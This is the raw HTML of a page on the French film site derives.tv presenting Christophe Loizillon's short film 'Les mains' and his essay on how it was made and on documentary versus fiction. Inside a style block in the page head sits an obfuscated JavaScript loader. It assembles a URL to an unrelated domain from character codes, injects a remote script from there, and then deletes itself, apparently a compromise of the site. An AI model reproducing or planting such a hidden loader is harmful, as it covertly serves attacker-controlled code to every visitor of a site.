.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/loizillon/",
                    "name": "Loizillon"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-12747 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack les-mains global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Loizillon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12747" class="post-12747 post type-post status-publish format-standard has-post-thumbnail category-loizillon" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/loizillon/">Loizillon</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Les mains </h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="451" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine-696x451.jpg" srcset="https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine-696x451.jpg 696w, https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine-300x195.jpg 300w, https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine-1024x664.jpg 1024w, https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine-1536x996.jpg 1536w, https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine.jpg 1722w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Photo les mains Zinedine"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Film de Christophe Loizillon, 20', 1996</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
<div class="videoderivesdiv"><a href="https://vimeo.com/498608767" rel="wp-video-lightbox" class="videoderives">Visionner le film</a></div>
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><strong>Ne pas faire de film</strong></p>
<p>En Août 1994, je me retrouvais seul. Je veux dire orphelin de projet cinématographique, abandonnant malgré moi et désespérément, un film représentant 5 années de ma vie. &#8211; Un long métrage venait de s&rsquo;arrêter en préparation à trois semaines du tournage, 25 personnes avait travaillé sur ce film que je ne ferais jamais, beaucoup d&rsquo;argent avait été dépensé pour ne pas faire un film &#8211; . Je laissais filer ces 5 années de travail sans la moindre production d&rsquo;images, si ce n&rsquo;est des images super 8 de ma compagne et ma fille.</p>
<p>Il y avait urgence à faire des images mais filmer quoi ? Quelque chose ? Quelqu&rsquo;un ? Je touchais le fond et revenais aux origines de mon cinéma.</p>
<p>Je comprenais en même temps pourquoi Manoel de Oliveira dit qu&rsquo;un cinéaste se constitue essentiellement lorsqu&rsquo;il ne fait pas de cinéma. Il peut en parler lui qui est resté plus de vingt ans sans faire de film. Dans cet ébranlement, je ne me suis jamais senti autant cinéaste. Je suis persuadé que cette période douloureuse a marqué mon cinéma et le pourquoi je voulais faire des films et que jamais je n&rsquo;avais autant réfléchi à ce que pouvait être l&rsquo;image.</p>
<p><strong>Les mains</strong></p>
<p>Faire un film coûtant toujours de l&rsquo;argent et une lourde infrastructure, je voulais que le prochain film ne pose aucun problème de financement et soit le plus léger possible. Je commençais à réfléchir autour de plans fixes, de décor unique.</p>
<p>J&rsquo;imaginais rapidement de filmer sur le lieu du futur tournage d&rsquo;une amie réalisatrice et de lui demander sa caméra, la nuit pendant qu&rsquo;elle ne tournait pas et de filmer dans ce décor, un salon de coiffure, des portraits d&rsquo;amis nus, debouts ou assis.</p>
<p>Voulais-je retrouver mes amis en ce moment délicat ?</p>
<p>Puis je ne sais comment est arrivé l&rsquo;idée de filmer leurs mains de leur demander de raconter l&rsquo;histoire de leurs mains en 4 à 5 minutes.</p>
<p>Je racontais mon projet à quelques amis et leur expliquais le déroulement que j&rsquo;avais imaginé pour ce film (rencontre, essais-vidéo chez eux, travail sur leurs textes, tournage cinéma en studio).</p>
<p>Je commençais quelques semaines après à filmer des essais en vidéo chez eux souvent avec leur propre caméra.</p>
<p>Seize mois plus tard (j&rsquo;avais entre temps réalisé un long métrage), nous filmions la même situation en studio et en 35 mm avec, comme base de travail, le texte de départ, retravaillé (la vie de ces mains avait quelquefois changé entre temps).</p>
<p>Le montage final présente une seule prise en continuité sans montage, ni de son, ni d&rsquo;image.</p>
<p>L&rsquo;enjeu du film était que la mise en scène soit invisible, que la présentation de l&rsquo;histoire des mains de chacun paraisse le plus simple possible, que le dispositif laborieux disparaisse.</p>
<p>Ce film « les mains », né d&rsquo;un désespoir et d&rsquo;une épuration totale des moyens cinématographiques eut quelques récompenses, à ma grande satisfaction. Il y a une justice qui reconnaissait le désespoir.</p>
<p><strong>Documentaire / Fiction</strong></p>
<p>Lorsque je réalise un film dit de « fiction » j&rsquo;ai plus le sentiment de faire un documentaire sur des acteurs, filmer leur corps vieillissant, que ces corps un jour mourront.</p>
<p>Lorsque je réalise un film dit « documentaire » sur un artiste contemporain, j&rsquo;ai l&rsquo;impression de raconter l&rsquo;histoire, le destin d&rsquo;un homme, d&rsquo;un personnage qui peut-être n&rsquo;existe pas.</p>
<p>Lorsque je filme des morceaux de corps de personnes qui racontent soit disant leur vies. Est-ce de la fiction ou du documentaire? Il y a tous les éléments d&rsquo;un film dit de « fiction », un texte, un décor, une direction d&rsquo;acteur, une lumière de studio et pourtant le film est vu comme un film documentaire.</p>
<p>La « question » documentaire/fiction me paraît sans intérêt. Elle laisse entendre que  le documentaire s&rsquo;appuyant sur le réel, c&rsquo;est la vérité. C&rsquo;est une idée bien morale et dangereuse de penser qu&rsquo;il existe « une » vérité.</p>
<p>Pendant le tournage des mains, dans le studio, j&rsquo;ai dit à Caroline Champetier, la directrice de la photographie que je pensais qu&rsquo;il fallait imaginer une lumière qui pourrait être comme chez ces personnes. Elle m&rsquo;a répondue qu&rsquo;on était en studio et qu&rsquo;on n&rsquo;était pas chez eux.</p>
<p>J&rsquo;avais imaginé avant le tournage en studio de rajouter une ambiance sonore différente pour chaque personne recréant le climat de leur intérieur. Caroline Champetier, la directrice de la photographie, par sa réponse décidait de la bande son. Il n&rsquo;y aurait que la voix de ces personnes filmées dans ce studio.</p>
<p>Je n&rsquo;établis aucune hiérarchie entre le documentaire, la fiction, le long et court métrage. A chaque film, il peut y avoir ou pas le regard d&rsquo;un cinéaste. Plus le cinéma est une valeur marchande moins il y a de chance d&rsquo;avoir un  regard.</p>
<p><a href="https://christopheloizillon.fr/">christopheloizillon.fr</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2021-01-10T08:20:03+01:00"><meta itemprop="dateModified" content="2021-01-13T15:26:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/les-mains/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Les mains "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine.jpg"><meta itemprop="width" content="1722"><meta itemprop="height" content="1117"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12747,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "15";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
